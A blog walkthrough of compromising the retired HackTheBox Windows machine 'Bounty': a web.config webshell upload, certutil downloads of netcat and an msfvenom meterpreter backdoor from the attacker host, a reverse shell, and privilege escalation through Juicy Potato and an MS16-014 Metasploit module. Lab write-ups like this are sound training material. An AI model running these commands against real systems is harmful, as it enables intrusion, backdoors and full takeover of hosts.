Bounty HackTheBox WalkThrough

This is Bounty HackTheBox machine walkthrough and is also the 22nd machine of our OSCP like HTB boxes series. In this writeup, I have demonstrated step-by-step how I rooted to Bounty HTB machine. Before starting let us know something about this machine. It is a Windows OS box with IP address 10.10.10.93 and difficulty easy assigned by its maker.
This machine is currently retired so you will require VIP subscription at hackthebox.eu to access this machine. Before starting, connect your PC with HackTheBox VPN so that you can have access to lab machines and make sure your connectivity with Bounty machine by pinging the IP 10.10.10.93. If all goes correct then start hacking. As usual, I started by scanning the machine. Port scanning gives us information about open ports and various services running over them (banner grabbing). I have used Nmap [a port scanner] for this task and the result is below-
Scanning
$ sudo nmap -sC -p- -sV -T3 -oA nmap/full_port 10.10.10.93


Nmap found only port 80 as open. Microsoft IIS 7.5 web server is running on it. On accessing the webserver at http://10.10.10.93 found an image of a magician and nothing else. Then tried to check the page source of this page by pressing CTRL+U for some type of hint in the comment section but got nothing interesting.
Performing Directory BruteForcing
Then performed directory bruteforcing using $dirbuster (Directory forcer) and wordlist directory-list-2.3-small.txt with extension aspx and asp. I have used these extensions because Microsoft IIS server generally hosts aspx and asp extensions file. Wordlist directory-list-2.3-small.txt is present in the directory /usr/share/wordlists/dirbuster on Kali and Parrot OS.

Directory Bruteforcing revealed a file transfer.aspx and a folder UploadedFiles. After accessing transfer.aspx at URL http://10.10.10.93/transfer.aspx found an Upload button. Then I tried to upload an image file with jpeg extension and the image file is uploaded to UploadedFiles folder which can be accessed at URL http://10.10.10.93/UploadedFiles/uploaded_image_name.jpeg.

Now we have got a means by which we can upload our webshell and access it at URL http://10.10.10.93/UploadedFiles/. Since IIS web server mostly supports aspx & asp file. So I tried to upload aspx webshell but aspx and asp extensions are not allowed. I even tried to bypass this restriction but could not succeed. The reason behind this was extension whitelisting i.e., files with only certain extensions are allowed.
Performing Extension BruteForcing
Then I sent upload request to burp intruder and brute forced with many known extensions which can give us code extension. I have taken this list from this site here.


Extension bruteforcing found only image files and .config extension files are allowed to upload. Now my next step is to find a way by which we can execute OS command using this config extension file. After some googling found an article that explains how we can execute asp code through config file. For complete info check this article. I found a web.config webshell from here. Download this web shell and save it in a file web.config. Now upload this file to the server and access it at http://10.10.10.93/UploadedFiles/web.config . It will open a command window. Run $whoami to confirm your identity.

Now we have remote code execution possible using this web.config file. Let us drop our netcat backdoor nc64.exe to bounty machine to get a command shell via terminal. You can download netcat from here. Start python http webserver locally to host nc64.exe and download it to Bounty machine using $certutil cmd command.
$ sudo python3 -m http.server 80

$ certutil.exe -urlcache -split -f "http://10.10.14.7/nc64.exe" C:\Windows\System32\spool\drivers\color\nc64.exe
We have successfully dropped our backdoor into the Bounty machine. Let us get user shell on our terminal so that we can control bounty machine remotely.
Getting User Shell
To Get Reverse Shell start netcat listener on your Kali machine and run the following command.
On Kali Machine
$ nc -nvlp 1234
$ whoami
In Web Browser
$ C:\Windows\System32\spool\drivers\color\nc64.exe -e cmd.exe 10.10.14.7 1234

We got a shell on our terminal. Let us capture user flag.
Capture User Flag
$ type \Users\merlin\Desktop\user.txt

Privilege Escalation ~ Method 1
To escalate privilege to administrator we have to first find a privilege escalation vector using which we can perform privilege escalation.
Finding PrivEsc Vector
$ whoami /priv command found token SeImpersonatePrivilege is enabled. This is actually a vulnerability and can be exploited by Juicy Potato exploit. For more info about this vulnerability check this link and juicy potato link is this. When I exploited this machine using Juicy Potato exploit I could easily got admin shell. So here our potential PrivEsc vector is Privilege Escalation through Access Token Manipulation.

To exploit this vulnerability we will require a program that will be executed when we run juicy potato exploit. For this I have created a backdoor.exe file through $msfvenom that will give us shell on $msfconsole. So create backdoor.exe using $msfvenom and send it to Bounty machine.
On Kali Machine
$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.7 LPORT=4235 --arch x64 -f exe -o backdoor.exe
$ sudo python3 -m http.server 80
On Bounty Machine
$ cd \Windows\Temp\
$ certutil -urlcache -split -f "http://10.10.14.7/backdoor.exe" "backdoor.exe"

We have transferred the backdoor.exe file to Bounty machine. Let us download juicy potato binary from this link and transfer it too to Bounty machine.
$ sudo python3 -m http.server 80
$ certutil -urlCache -split -f "http://10.10.14.7/JuicyPotato.exe" "JuicyPotato.exe"

We have successfully transferred both the files backdoor.exe and JuicyPotato.exe to Bounty.
Getting Admin Shell
To get admin shell start listener in msfconsole to accept the request upon execution of the backdoor.
On Kali Machine
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.7
msf6 exploit(multi/handler) > set LPORT 4235
msf6 exploit(multi/handler) > exploit
meterpreter > getuid
On Bounty Machine
$ JuicyPotato.exe -t * -p backdoor.exe -l 8003

We have successfully escalated the privilege to admin. This was the first way to exploit this box. Now I am going to show you how to exploit this machine in second way.
Privilege Escalation ~ Method 2
$ systeminfo

$ Systeminfo command revealed that Bounty machine has no Hotfix (patch) installed. There may be chances of Kernel Vulnerability. To test Kernel vulnerability I have transferred this machine access to metasploit so that we can test kernel exploit. We can also test for kernel vulnerability using watson. Metasploit has many number of prebuilt kernel exploits which can be tested by just running some command that’s why I have transferred it to metasploit. So exit from previous admin meterpreter shell and reconfigure the listener to get normal meterpreter shell from backdoor.exe which we have already downloaded in C:\Windows\Temp directory. To get meterpreter shell do the following.
On Kali Machine
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.7
msf6 exploit(multi/handler) > set LPORT 4235
msf6 exploit(multi/handler) > exploit
meterpreter > sysinfo
On Bounty Machine
$ backdoor.exe

We have got meterpreter shell with user merlin. Let us escalate the privilege to administrator using Kernel exploit. But before this we have to find which kernel exploit will work because there are a lot to test. For this I ran Metasploit’s Post Exploitation Module local_exploit_suggester on Bounty machine. Local Exploit Suggester finds all those Kernel exploits whose patch is not installed in target (here Bounty) machine.
Finding PrivEsc Vector
meterpreter > run multi/recon/local_exploit_suggester

Local Exploit Suggester found many kernel exploits. When I tried each of them one by one only windows/local/ms16_014_wmi_recv_notif module worked. So here our another PrivEsc vector is Privilege Escalation using Kernel Exploit. Let us get admin shell. To get admin shell do the following.
Getting Admin Shell
meterpreter > background
msf6 exploit(multi/handler)> use windows/local/ms16_014_wmi_recv_notif
msf6 exploit(windows/local/ms16_014_wmi_recv_notif)> set LHOST 10.10.14.7
msf6 exploit(windows/local/ms16_014_wmi_recv_notif)> set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_014_wmi_recv_notif)> set SESSION 1
msf6 exploit(windows/local/ms16_014_wmi_recv_notif)> exploit
meterpreter > getuid

We are NT AUTHORITY\SYSTEM now. It has the highest privilege in Windows OS even more than Administrator. Let us capture root.txt flag.
Capture Root Flag
meterpreter > search -f "root.txt" C:\\Users
meterpreter > cat "c:\Users\Administrator\Desktop\root.txt"

This was how I rooted to the Bounty HackTheBox machine. Learnt a lot during this challenge. Hope you guys have also learnt some new things. Thanks for reading this walkthrough. For any suggestion about the writeup feel free to write us at [email protected]. Check out our latest walkthroughs at https://ethicalhacs.com/.